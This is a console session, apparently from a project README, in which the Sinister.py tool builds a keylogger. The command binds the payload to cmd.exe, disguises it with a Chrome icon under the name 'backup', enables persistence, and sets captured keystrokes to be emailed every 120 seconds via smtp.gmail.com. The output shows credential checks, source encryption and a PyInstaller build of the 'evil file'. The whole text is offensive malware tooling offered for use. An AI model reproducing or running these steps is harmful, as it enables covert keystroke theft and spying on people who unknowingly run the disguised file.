 PS > python Sinister.py -w -s -b "C:\Windows\System32\cmd.exe" -e -p -o "backup" --icon icon/chrome.ico
TLOGGER
Author: Pushpender | GitHub: @PushpenderIndia
[ * * * * * * * * * * * * * * * * * * * * * * * * * ]
Email:
Password:
Log's Send Interval: Every 120 seconds
Becomes Persistence After: 10 seconds
Output Evil File Name: backup
Icon Path: icon/chrome.ico
Pyinstaller Path: C:/Users/ /AppData/Local/Programs/Python/Python310/Scripts/pyinstaller.exe [Manually Update line: 19 & 22, If this PATH is Incorrect]
SMTP Server smtp.gmail.com
SMTP Port 587
Binding To [Legitimate File Path]: C:\Windows\System32\cmd.exe
[ * * * * * * * * * * * * * * * * * * * * * * * * * ]
[?] Are the above mentioned credentials correct? (y/n) : y
[*] Checking Dependencies...
[+] All Dependencies are Installed on this system ;)
[*] Validating Email Credentials...
[+] Credentials Verified : )
[*] Generating Please wait for a while...
[*] Encrypting Source Codes...
[+] Operation Completed Successfully!
580 INFO: PyInstaller: 6.2.0
580 INFO: Python: 3.10.0
596 INFO: Platform: Windows-10-10.0.22621-SP0
596 INFO: wrote \Sinister\backup.spec
596 INFO: Extending PYTHONPATH with paths
1577 INFO: Appending 'datas' from .spec
1577 INFO: checking Analysis
1577 INFO: Building Analysis because Analysis-00.toc is non existent